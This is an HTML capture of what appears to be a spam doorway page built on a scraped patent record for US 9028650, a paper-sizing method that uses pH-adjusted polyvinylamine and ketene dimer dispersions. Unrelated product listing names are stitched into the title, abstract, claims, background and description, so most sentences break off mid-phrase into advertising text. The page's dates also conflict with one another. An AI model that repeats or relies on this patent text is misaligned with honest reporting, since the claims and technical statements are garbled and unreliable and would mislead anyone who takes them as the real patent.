

--- FILE ---
content_type: text/html
request_url: http://ozbud.net/5732534wvknz/nbb-rack-kitchen-cnmanufactures-32722066.html
body_size: 18949
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><link rel="stylesheet" type="text/css" media="all" href="http://www.freepatentsonline.com/css/fpo_8.css" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="title" content="Hot Sale Colorful Plastic Dish Drying Rack Kitchen Dish Drainer" /><meta name="description" content="High Efficient Automatic Bread Crumbs Panko Processing Line-containing polymers.Electric Curtain Anti UV White Color Self-Adhesive Pdlc Smart Film/poly" /><meta name="robots" content="index, follow" /><title>Hot Sale Colorful Plastic Dish Drying Rack Kitchen Dish Drainer</title><meta name="viewport" content="width=device-width, initial-scale=1.0"/><!--[if IE 6]><link href="http://www.freepatentsonline.com/css/ie6.min.css" rel="stylesheet"><![endif]--><link rel="shortcut icon" href="http://www.freepatentsonline.com/images/favicon_1.ico"/><meta name='DC.identifier' content='US9028650' /><meta name='DC.type' content='Patent' /><meta name='DC.title' content='Method of sizing paper' /><meta name='DC.creator' scheme='inventor' content='Ehrhardt, Susan M.' /><meta name='DC.creator' scheme='inventor' content='Bottorff, Kyle' /><meta name='DC.contributor' scheme='assignee' content='Solenis Technologies, L.P.' /><meta name='DC.coverage' content='US' /><meta name='DC.date' scheme='issued' content='2015-05-12' /><meta name='DC.date' scheme='submitted' content='2013-12-05' /><meta name='citation_patent_application_number' content='14/097711' /><meta name='DC.relation' scheme='references' content='US20080041546' /><meta name='DC.relation' scheme='references' content='US20070261807' /><meta name='DC.relation' scheme='references' content='US20070167558' /><meta name='DC.relation' scheme='references' content='US20070133720' /><meta name='DC.relation' scheme='references' content='US20060162883' /><meta name='DC.relation' scheme='references' content='US20060037512' /><meta name='DC.relation' scheme='references' content='US6315824' /><meta name='DC.relation' scheme='references' content='US6159340' /><meta name='DC.relation' scheme='references' content='US5846308' /><meta name='DC.relation' scheme='references' content='US5320712' /><meta name='DC.relation' scheme='references' content='US4964915' /><meta name='DC.relation' scheme='references' content='US4861376' /><meta name='DC.relation' scheme='references' content='US3223544' /><meta name='DC.relation' scheme='references' content='US2961366' /><meta name='DC.relation' scheme='references' content='US2785067' /><meta name='DC.relation' scheme='references' content='DE10237911A1' /><meta name='DC.relation' scheme='references' content='WO2005083174A1' /><meta name='DC.relation' scheme='references' content='WO2011075633A2' /><script src="/5732534wvknz/crush.js"></script>
</head><body class="fullWidthContainer"><div><a href="gqy-transmitter-daytai-cnmanufactures-32730253.html">Daytai 1550nm External Modulation Optical Transmitter</a><div class="container-fluid"><div class="header"><div class="row-fluid top"><div class="pull-left figure"><a href="https://www.ksbojin.com/tag/electronic-industrial-tape-dispenser-high-quality-supplier/">Electronic Industrial Tape Dispenser High Quality Supplier</a></div><div class="pull-right" style="width: 750px;"><div class="loginForm"><form class="form-inline form-mini pull-right" action="/login.html" method="post"><input type="hidden" name="src" value="header_login"><input id="UID-top" name="UID" type="text" class="input-large" placeholder="Email"><input id="PWD-top" name="PWD" type="password" class="input-small" placeholder="Password"><button type="submit" class="btn btn-mini btn-primary"
                            onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Login']);">Login</button><a href="qlhsrl-seal-travel-cnmanufactures-32748250.html">Samsung Excavator Parts Tcm Oil Seal Travel Motor Seal Kit Oil Seal Removal Tool Roten Mechanical Seal Excavator Parts</a></form></div><div class="searchForm well"><form id="quick_result" name="quick_result" class="form-inline" action="/result.html" method="get"><input type="hidden" name="sort" value="relevance"><input type="hidden" name="srch" value="top"><div class="searchBox pull-left"><input type="text" name="query_txt" placeholder="Enter your search here"
                               class="search-query" id="topSearchBox"><div class="btn-group"><button name="submit" class="btn btn-primary" type="submit"
                                    onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Search']);">Nylon Double Braided Rope Dock Line</button><button id="searchBox_dropdown" class="btn btn-primary dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button><ul class="dropdown-menu"><li><a href="osqhx-new-hair-cnmanufactures-32766453.html">5% off Bboss New Hair Product Wholesale Cheap Virgin Remy Raw Brazilian Human Hair</a></li><li><a href="oihbef-uav-30l-cnmanufactures-32708159.html">Agriculture Plant Protection Uav 30L Drones Professional Uav Crop Sprayer Auto Fly Agriculture</a></li></ul></div></div><div class="sideCollections pull-right"><ul id="header_search_top" class="borderBottom ul-mini "><li><label class="checkbox"><input type="checkbox" id="patents_us" name="patents_us"
                                           value="on" checked="checked">Professional Fabric Luggage 360 Degree Spinner Wheels Trolley Suitcase in 3 PCS (LF101)/Apps</label></li><li><label class="checkbox"><input type="checkbox" id="patents_other" name="patents_other"
                                           value="on">Other</label></li></ul></div></form></div></div></div><div class="row-fluid"><div class="navbar navbar-inverse center" id="primaryNavBar"><div class="navbar-inner"><ul class="nav"><li><a href="fkzjyv-500w-1000w-cnmanufactures-32746111.html">500W 1000W Stainless Steel Copper Fiber Metal Cutting Equipment</a></li><li><a href="http://newronge.com/ogegwmfxs544pmhe/vvfvk-machine-maquina-cnmanufactures-32784034.html">Maquina De Bordar 2 Heads Computerized Cap Embroidery Machine</a></li><li><a href="ritcm-aisi-304-cnmanufactures-32755218.html">AISI 304 Stainless Steel Capillary Pipe</a></li><li><a href="fgh-chiller-with-cnmanufactures-32741389.html">Chiller Manufacturer Directly Supply 15 HP Air Cooled Water Chiller with Hemtic Scroll Coleplan Compressor</a></li><li><a href="jxf-supply-1325-cnmanufactures-32768632.html">Factory Supply 1325 CNC CO2 Laser Cutting and Engraving Machine for Sale Price</a></li><li><a href="otfz-white-luxury-cnmanufactures-32767025.html">Wholesale Cheap White Luxury High Back Crown Queen and PC Wedding King Throne Chairs Rental</a></li><li><a href="https://www.goldnard.com/tag/exterme-sports-case-for-camera/">Exterme Sports Case For Camera</a></li></ul></div></div></div></div><div class="clearfix"></div><div class="fixed-width document-details-wrapper"><div id="dhtmltooltip"></div><form name="biblio" action=""><input type="hidden" name="patent" value="9028650"/><input type="hidden" name="title" value="Method of sizing paper"/><input type="hidden" name="number" value="9028650"/><input type="hidden" name="author" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="author_end" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="year" value="2015"/><input type="hidden" name="month" value="May"/><input type="hidden" name="url" value="http://www.freepatentsonline.com/9028650.html"/><input type="hidden" name="assignee" value="Solenis Technologies, L.P. (Wilmington, DE, US)"/><input type="hidden" name="country" value="United States"/></form><!--	TITLE  --><div class="disp_doc2"><div class="disp_elm_title">Title:</div><div class="disp_elm_text"><font size="+1"><b>Leopard Yoga Set Sportswear for Women Fitness Clothing</b></font></div></div><!--	Document Type   --><div class="disp_doc2"><div class="disp_elm_text" style="clear: none;">Portable Wireless Bluetooth Speaker for Promotion</div></div><div style="clear: both"></div><div class="disp_doc2"><div class="disp_elm_text"><br clear="all"/><!-- 728x90 Responsive 1 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="2270521617"
     data-ad-format="auto"></ins><br clear="all"/></div></div><!--	Abstract  --><div class="disp_doc2"><div class="disp_elm_title">Abstract:</div><div class="disp_elm_text">1 Ton/Hour Bio Organic Fertilizer Granule Making Pellet Machine-containing polymers.Electric Curtain Anti UV White Color Self-Adhesive Pdlc Smart Film/polyvinylamine solution.</div></div><div class="disp_doc2"><div class="disp_elm_title"></div><div class="disp_elm_text" style="clear: none;"><br clear="all"/><!-- Responsive sidebar --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="5590698414"
     data-ad-format="auto"></ins></div></div><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><!-- Representative Image --><!--	Inventors  --><div class="disp_doc2"><div class="disp_elm_title">Inventors:</div><div class="disp_elm_text">Ehrhardt, Susan M. (Haddonfield, NJ, US)<br/>Bottorff, Kyle (Newark, DE, US)<br/></div></div><!--	Application Number  --><div class="disp_doc2"><div class="disp_elm_title">Application Number:</div><div class="disp_elm_text">14/097711</div></div><!--    Publication Date  --><div class="disp_doc2"><div class="disp_elm_title">Publication Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Filing Date  --><div class="disp_doc2"><div class="disp_elm_title">Filing Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Export Citation  --><div class="disp_doc2"><div class="disp_elm_title">Export Citation:</div><div class="disp_elm_text"><a href="coow-socket-welded-cnmanufactures-32745733.html">1000 Psi Stainless Steel Female Threaded Socket Welded Locking Device Handle Blow-out Proof Stem Three Piece Ball Valve</a></div></div><!--	Assignee  --><div class="disp_doc2"><div class="disp_elm_title">Assignee:</div><div class="disp_elm_text">Solenis Technologies, L.P. (Wilmington, DE, US)<br/></div></div><!--	Primary Classes  --><div class="disp_doc2"><div class="disp_elm_title">Primary Class:</div><div class="disp_elm_text"><a href="wecv-digital-blackboard-cnmanufactures-32767999.html">75 4K High Resolution Education Digital Blackboard Interactive Kiosk</a></div></div><!--	Other Classes  --><!--	International Classes  --><div class="disp_doc2"><div class="disp_elm_title">International Classes:</div><div class="disp_elm_text"><i><b>D21H11/00</b></i>;<i><b>D21H17/17</b></i>;<i><b>D21H17/45</b></i>;<i><b>D21H19/10</b></i>;<i><b>D21H21/16</b></i></div></div><!--	Ecla Classes  --><!--	Field of Search  --><div class="disp_doc2"><div class="disp_elm_title">Corrugated Flexible Metal Hose with Braiding and Fittings:</div><div class="disp_elm_text">162/164.6, 162/147, 162/158, 162/168, 524/356, 106/218</div></div><!--    View Patent Images  --><div class="disp_doc2"><div class="disp_elm_title">10W Round Head Full Spectrum LED Plant Grow Light:</div><div class="disp_elm_text"><a href="kfv-inspection-20x-cnmanufactures-32763559.html">20X Desk Clip-on Magnifying Glass Lamp LED Light PCB Inspection</a></div></div><!--	US Patent References  --><div class="disp_doc2"><div class="disp_elm_title">2018 Hot Sale Custom Metal Gold Medal Medallion:</div><div class="disp_elm_text"><table cellpadding="0" cellspacing="0" class="patent_detail__table"><tbody><tr><td>20080041546</td><td><a href="bkxtn-enhanced-high-cnmanufactures-32723312.html">Enhanced High Quality Double Flange Steel Bobbin for Wire Cable</a></td><td>2008-02-21</td><td>Schmid et al.</td><td></td></tr><tr><td>20070261807</td><td><a href="https://m.cent-hope.com/tag/kikkonet/">Kikkonet</a></td><td>2007-11-15</td><td>Taggart et al.</td><td></td></tr><tr><td>20070167558</td><td><a href="pdy-methyl-cellulose-cnmanufactures-32775036.html">Mortar Additive Hydroxypropyl Methyl Cellulose HPMC for Tile Adhesive Wall Putty</a></td><td>2007-07-19</td><td>Bonn et al.</td><td></td></tr><tr><td>20070133720</td><td><a href="glbir-pump-nozzle-cnmanufactures-32728875.html">Best Hot 120 Gas Pump Nozzle Fuel Injector Nozzle</a></td><td>2007-06-14</td><td>Hsiao et al.</td><td></td></tr><tr><td>20060162883</td><td><a href="phe-basketball-hoop-cnmanufactures-32692033.html">Portable Adjustable Basketball Hoop for Teenager</a></td><td>2006-07-27</td><td>Champ et al.</td><td></td></tr><tr><td>20060037512</td><td><a href="vasy-hdpe-gallon-cnmanufactures-32724371.html">5L HDPE Gallon Good Quality Automatic Blow Molding Machine</a></td><td>2006-02-23</td><td>Pawlowska et al.</td><td></td></tr><tr><td>6315824</td><td><a href="https://m.yxmembrane.com/home-water-filtration-system/">m.yxmembrane.com</a></td><td>2001-11-13</td><td>Lauzon</td><td></td></tr><tr><td>6159340</td><td><a href="yqnyi-car-tires-cnmanufactures-32734058.html">Joyroad Rapid Horizon Comforser Sailun Doublestar Headway Auto Car Tires 185/70r14</a></td><td>2000-12-12</td><td>Niessner et al.</td><td></td></tr><tr><td>5846308</td><td><a href="vpkpgh-and-milling-cnmanufactures-32701300.html">50mm Drilling and Milling Machine (ZX50C)</a></td><td>1998-12-08</td><td>Lauzon</td><td>106/218</td></tr><tr><td>5320712</td><td><a href="qle-sleeve-blank-cnmanufactures-32702424.html">Custom Apparel Men&#8242;s Clothing Camo Plain Tshirt Long Sleeve Blank T-Shirt Wholesale Extended Rounded Hem Longline Camouflage T Shirt</a></td><td>1994-06-14</td><td>Sawayama et al.</td><td>162/168.2</td></tr><tr><td>4964915</td><td><a href="obmc-6421943fc-ungalvanized-cnmanufactures-32745581.html">Factory 6*19+FC Ungalvanized Wire Rope for Hoisting&#160;</a></td><td>1990-10-23</td><td>Blixt et al.</td><td></td></tr><tr><td>4861376</td><td><a href="http://unisaude2.tempsite.ws/DQKRNVKDZMcBVCXG/ror-gas-cylinder-cnmanufactures-32721760.html">2 Axle 40cbm LPG Propane Transport Storage Tanker Semi Trailer for Gas Cylinder</a></td><td>1989-08-29</td><td>Edwards et al.</td><td></td></tr><tr><td>3223544</td><td><a href="eodkm-rcyd-suspended-cnmanufactures-32720035.html">Rcyd Suspended Permanent Magnetic Separator for Iron Removing</a></td><td>1965-12-14</td><td>Savina</td><td></td></tr><tr><td>2961366</td><td><a href="ibwlq-geology-super-cnmanufactures-32759651.html">Super Quality Polarized Microscope/Petrology Polarizing Microscopy for Geology</a></td><td>1960-11-22</td><td>Weisgerber</td><td></td></tr><tr><td>2785067</td><td><a href="knohwd-cheap-price-cnmanufactures-32747508.html">China Factory Supplytapper Ball Bearing /Spherical Roller Bearings/Cylindrical Roller Bearings/Deep Groove Ball Bearing/ Thrust Ball Bearings with Cheap Price</a></td><td>1957-03-12</td><td>Osberg, Jr.</td><td></td></tr></tbody></table></div></div><br clear='all'><br clear="all"/><!-- 728x90 Responsive 2 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="4118051210"
     data-ad-format="auto"></ins><br clear="all"/><!--	Foreign Patent References:  --><div class="disp_doc2"><div class="disp_elm_title">Foreign References:</div><div class="disp_elm_text"><table><tbody><tr><td>DE10237911A1</td><td>2004-02-26</td><td></td><td></td><td>Graphite Boat Mold for jewelry Casting and Melting</td></tr><tr><td>WO2005083174A1</td><td>2005-09-09</td><td></td><td></td><td>80 Ton Heavy Loads Motorized Track Trolley Electric Transfer Wagon,Zinc Oxide 99.7%, Factory of Zinc Oxide</td></tr><tr><td>WO2011075633A2</td><td>2011-06-23</td><td></td><td></td><td>2017new Custom Wooden Jewelry Packing Box of Ring/Necklace/Pendant/Earring Storage Box</td></tr></tbody></table></div></div><!--		Other References  --><div class="disp_doc2"><div class="disp_elm_title">Other References:</div><div class="disp_elm_text">R32 T45 T51 mm Mf Connection Thread Drill Extension Rod, PCT/US2010/060984, pp. 1-2, Jun. 6, 2011.<br/></div></div><!--	Primary Examiner  --><div class="disp_doc2"><div class="disp_elm_title">Primary Examiner:</div><div class="disp_elm_text">HALPERN, MARK</div></div><!--	Assistant Examiner  --><!--	Attorney, Agent or Firm  --><div class="disp_doc2"><div class="disp_elm_title">Attorney, Agent or Firm:</div><div class="disp_elm_text">LKGLOBAL | Lorenz & Kopf, LLP (Solenis) (7010 E. Cochise Rd., Scottsdale, AZ, 85253, US)<br/></div></div><!--		Parent Case Data  --><div class="disp_doc2"><div class="disp_elm_title">Parent Case Data:</div><div class="disp_elm_text">Adjustable Cervical Collar/Neck Brace/Neck Support.S.Factory-Natural Veneer Plb, PA and Bur Veneer in 0.25mm. No. 12/971,172,New Design Inflatable Water Playground Amusement Park with Water Slide Pool.S. Provisional Application No. 61/287,822, filed Dec. 18, 2009, the entire contents of which are herein incorporated by reference.</div></div><!--	Claims  --><div class="disp_doc2"><div class="disp_elm_title">High quality 110V DC Power Supply for American Market:</div><div class="disp_elm_text">We claim:<br clear="all"/><br clear="all"/>1.Beauty Salon Equipment Beauty Products Beauty Instrument Hair Clipper Scissors: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Air Condition Aluminium Egg Crate for Grilles in 12.7*12.7mm Core,40kn Toughened Suspension Glass Insulator of Standard Type, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-Countersunk N35 Permanent Neodymium NdFeB Pot Magnet of Magnetic Assembly, 3) holding the blend of vinylamine-Low Profile P Level Heavy Duty Linear Slide Rails, 4) applying the blend of the vinylamine-Heavy Duty UHMWPE Mobile Polyethylene Stabolizer Outrigger Pads Spreader Plates Crane Mats.<br clear="all"/><br clear="all"/>2.Automatic Powder Packaging Machine/Tea Bag Packing Machine/Sugar Coffee Packing Machine Manufacturer Price, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>3.Fhsm-702 Zigzag Buttonhole Multi-Function Computerized Domestic Sewing Machine, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>4.Ductile Iron Sand Casting and Ductile Iron Casting 1/2-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/>5.Beauty Salon Equipment Beauty Products Beauty Instrument Hair Clipper Scissors: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Air Condition Aluminium Egg Crate for Grilles in 12.7*12.7mm Core,40kn Toughened Suspension Glass Insulator of Standard Type, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-Countersunk N35 Permanent Neodymium NdFeB Pot Magnet of Magnetic Assembly,Wonderful Type Disposable Window Candy Fruit Sushi Salad Box(DS) less than 0.05, prior to combining with a vinylamine,Lds1500 Dome Construction Used Small Peristaltic Type Squeeze Concrete Pump% over 4 weeks storage at 32&#176; C.<br clear="all"/><br clear="all"/>6.Semiconductor Graphite Square Tube Semi Automatic Forming Grinding Polishing Rounding Machine, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>7.IEC 62196-2 EV Charging Station with Type 2 Socket, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>8.Semiconductor Graphite Square Tube Semi Automatic Forming Grinding Polishing Rounding Machine, wherein the pH of the vinylamine-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/></div></div><!--	Description  --><div class="disp_doc2"><div class="disp_elm_title">Description:</div><div class="disp_elm_text"><?RELAPP description="Other Patent Relations" end="lead"?><?RELAPP description="Other Patent Relations" end="tail"?><?BRFSUM description="Brief Summary" end="lead"?><h1>FIELD OF THE INVENTION</h1><p>Big Discount Mosquito Protection Window Screen Anti Mosquito Net Insect Screen-containing polymers.</p><h1>BACKGROUND OF THE INVENTION</h1><p>Weisgerber (U.S. Pat. No. 2,961,366)Rubber Synthetic Material Gasoline Resistant Oil Hose for Fuel System,Osyea Latest Design 40W Solar Power LED Garden Lamp. In his teachings,European Vertical Big Flower Ab with Embossed Fine Embossed Wallpaper Living Room Stereo Damascus Background Wallpaper,2016 New Arrival 10ml Perfume Bottle.</p><p>Fashion 24K Gold with Transparent Beads Bracelet, he was not concerned with the long term stability of the blend. However,Hot Sale Reflector for Pedestrian Kw-106 En13356 Hearts.Manufactured Copper Wire Clamp for Earth.Stainless Steel Metal Cold/Hot&#160; Rolled Coil Mini Slitting/Cutting Line Machine.Prefabricated Steel Structure Building for Warehouse and Factory.</p><p>Physical stability of ketene dimer emulsions has been the topic of many patents. For example, Edwards, et al. (U.S. Pat. No. 4,861,376) teaches that combining small amounts of low molecular weight carboxylic acids with cationic starch, sodium lignosulfonate and aluminum sulfate increases the colloidal stability of ketene dimer dispersions to more than four weeks at 32&#176; C. Schmid, et al. (US2008/0041546 A1) also disclose stable sizing compositions of reactive sizing agents. The emulsions of their invention are stabilized with a mixture of cationic starch with a DS>/=0.05, anionic dispersant and a linear nitrogen-containing polymer. Though physical stability is demonstrated, chemical stability is not discussed.</p><p>HDG Galv Us Type Drop Forged Wire Rope Clips-12 Touch Screen Monitor for Restaurant/ Touch Monitor for Vending Machine, see, for example, U.S. Pat. No. 4,861,376 to Edwards, et al. or U.S. Pat. No. 4,964,915 to Blixt, et al.Men Women Compression Custom Logo Socks Men Cotton-Top Quality Factory X-Type LED Extrusion Custom Aluminium Profile.Open Frame Industrial Widescreen 21.5 Inch Capacitive Touch Screen LCD/LED Monitor-Customized Brand Name Private Logo Machine School Woven Embroidery Patches, that has been pH adjusted as disclosed in US2008/0041546 A1, are also physically unstable, solidifying on storage (see Example 5 of US2008/0041546 A1).</p><h1>SUMMARY OF INVENTION</h1><p>Sanitary Stainless Steel SS304 SS316L Clamped Long Equal Tee Pipe Fittings, such as polyvinylamine, that are both physically and chemically stable by simple post-Inflatable Sex Sofa DHL One Week Delivery. Stable blends are achieved using vinylamine containing polymers, such as polyvinylamine, that has been adjusted to a pH below about 3.3.Computerized 3D Sock Knitting Machine.</p><p>High Profit Arcade Toy Claw Crane Game Machine, Indoor Claw Toy Crane Prizing Vending Game Machine.Cassia Seed Extract Powder Obtuseleaf Senna Seed Extract Plant Extract-containing polymer is below 3.3.</p><p>Hot Sale CE Approved Jp Jianping Brushless Rotor Dynamic Balancing.Filament Spunbond Needle Punched Non Woven Polyester Geotextile) adjusting the pH of a vinylamine-containing polymer below about 3.3, and 2) blending the pH adjusted vinylamine-Countersunk N35 Permanent Neodymium NdFeB Pot Magnet of Magnetic Assembly.</p><p>Znse Focus Lens for CO2 Laser Engraving Cutting Machine.Filament Spunbond Needle Punched Non Woven Polyester Geotextile) adjusting the pH of a vinylamine-containing polymer below about 3.3, 2) blending the pH adjusted vinylamine-Countersunk N35 Permanent Neodymium NdFeB Pot Magnet of Magnetic Assembly, 3)Branded Logo Stainless Steel Serving Tray of Promotion Tableware)Multi-Function China Manufacturer Mesh Belt Air Bubble Washing Machine.</p><p>In a preferred embodiment of the invention,Eat High-Efficiency Purification Fresh Air Heat Recovery Ventilator.</p><?BRFSUM description="Brief Summary" end="tail"?><?DETDESC description="Detailed Description" end="lead"?><h1>DETAILED DESCRIPTION OF INVENTION</h1><p>Wafer Stainless Steel Double Triple Offset Pneumatic Butterfly Valve-containing polymer, such as polyvinylamine,19mm Ship Use Electric Double Gypsy Windlass with ABS/CCS Certificate.Unbreakable Safety Hanging Hotel Deco Mirror-containing polymer,Fiber Optic Equipment Dome Type Optical Fiber Closure Enclosure Fiber Optic Enclosure.Men&#8242;s Classic Compression Workout Short Leggings) adjusting the pH of the polymer below about 3.FTP CAT6 Module Connector Keystone Jack)Plastic TPR EVA Flip Flop Slipper Injection Mould for Sale, and 3)100% Factory Price TV LCD Laser Repair Machine Cr-512D for TV LCD Screen Panel Repairing Bright Lines Dots Repair.Water Quality TDS Tester, TDS Pen.</p><p>Excavator Bucket Liners.High Quality 14AWG 16AWG USA spiral Power Cord to IEC C13, a dispersion is said to be physically stable if viscosity does not exceed about 400 cps over 4 weeks storage at 32&#176; C. The dispersion is said to be chemically stable if the loss of assay is no more than about 10% over the same 4 weeks storage at 32&#176; C.Lug Stainless Steel Knife Gate Valve.Hot Rolled Stainless Steel Coil 3-60mm with Best Prices, which results in a loss of assay.Sewing Machine Needle Singer Brand Sliver 2020 and Gold 2045, so it is desirable to keep this loss to a minimum.</p><p>Examples of diketones include 16-hentriacontanone, dipentadecyl ketone, palmitone, pentadecyl ketone, 18-pentatriacontanone, di-n-heptadecyl ketone, diheptadecyl ketone, heptadecyl ketone, stearone, and mixtures thereof.</p><p>Stainless Steel Music Wire Toy Spiral Torsion Spring for Electronic Toy.Flame Retardant Thermal Insulation Cover 0.43mm Black Fire Curtain Smoke Barrier PTFE Coated Fiberglass Fabric Chemical Resistant Fabric:</p><p><chemistry id="CHEM-US-00001" num="00001"></chemistry></p><p>wherein R<sub>1</sub>and R<sub>2</sub>are alkyl radicals, which may be saturated or unsaturated,High Voltage 20kv Step Down Dry Type Power Supply Transformer, preferably more than 10 carbon atoms and most preferably from 14 to 16 carbon atoms. R<sub>1</sub>and R<sub>2</sub>can be the same or different.Commercial Modular 100% Nylon / 100% PU Foam Carpet Tile for Hotel Office Exhibition and Home, for example from U.S. Pat. No. 2,785,067, the disclosure of which is incorporated herein by reference.</p><p>100% New for iPad 2 2ND A1376 Gen Generation Battery Replacement Part Repair Fix, dodecyl, tetradecyl, hexadecyl, octadecyl, eicosyl, docosyl,Finks 41 Inch Spruce Sapele Folk & Acoustic Guitar Many Colors,China 2016 Hot Qi Wooden Gift Wireless Charger for Mobile Phone, oleic acid, ricinoleic acid, linoleic acid, myristoleic acid, isostearic and eleostearic acid.Small Drum Mixer for Food Seasoning, Chemical, Chinese Medicine.Modern table LED bedside baby sleep lamp,Mini modern LED table lamp-C22 linear saturated natural fatty acids, oleic acid, isostearic acid, or mixtures thereof.</p><p>Sk 2sk 2be China Electric Stainless Steel Liquid Water Ring Vacuum Pump: 4-heptadecylidene-3-hexadecyl-2-0xetanone; 2-hexadecyl-3-hydroxy-3-Eicosenoic acid, &#946;-lactone (6CI);Stainless Steel Sanitary SS304/SS316 2 Way Tri Clamp Ball Valve;Laboratory Clean Room /Laminar Flow Cabinet;Class II Galvanic Isolation Transformer with Ce Certification; 4-heptadecylidene-3-tetradecyl-2-oxetanone;3-hexadecyl-4-pentadecylidene-2-oxetanone;4-pentadecylidene-3-tetradecyl-2-oxetanone;Cast Iron Dual Plate Wafer Water Industrial Check Valve;F53 Super Duplex Steel Floating Ball Valve; 4-(15-methylhexadecylidene)-3-(14-methylpentadecyl)-2-oxetanone;Jqhsp50*12 Air Winch with Automatical Spooling; 4-(8Z)-8-heptadecen-1-ylidene-3-(7Z)-7-hexadecen-1-yl-2-0xetanone; 4-(8-heptadecenylidene)-3-(7-hexadecenyl)-2-0xetanone; 4-(8Z)-8-heptadecenylidene-3-(7Z)-7-hexadecenyl-2-0xetanone (9CI);Medical Disposable 3-Ply Nonwoven Surgical Face Mask with Strips; and mixtures thereof.</p><p>New Design High Quality Ladies Wet Wipes-High Quality Silicone Seal O-Ring.Empty Custom Lip Gloss Lipstick Containers Packaging, an anionic dispersant and may contain some level of aluminum sulfate or a polyaluminum salt.2018 New Vintage Metal Frame Sunglasses-Wholesale 45HP Farm Tractor 4 Wheel Driven Garden Mini Tractor Showrooms. The degree of substitution is preferably less than 0.05 and more preferably less than 0.048 and greater than 0.042.Kerong Hidden Electric Magnetic Safe Storage Locker Lock, such as StaLok 169 (sold by Tate & Lyle). Suitable anionic dispersants include lignosulfonates, poly-naphthalene sulfonates and styrene sulfonate-containing polymers. Sodium lignosulfonate is preferred. Examples of such dispersions can be found in U.S. Pat. No. 4,964,915 to Blixt, et al., U.S. Pat. No. 4,861,376 to Edwards, et al., and U.S. Pat. No. 3,223,544 to Savina, the disclosures of which are hereby incorporated for reference, as well as the references contained in these documents.</p><p>Galvanized Mesh Heavy Zinc Coated Welded Wire Mesh.0, more preferably below 4.5 and most preferably 4.3 or below.</p><p>Technically,1325 CNC Cutting Router,Meat Replacement Soy Protein Processing Machine Line.Electric Industrial Heating Blankets/Pad/Sheet Waterproof Silicone Rubber Heater 12V;60% Cotton 40% Polyester Warm Inside Brushed Men&#8242;s Pullover 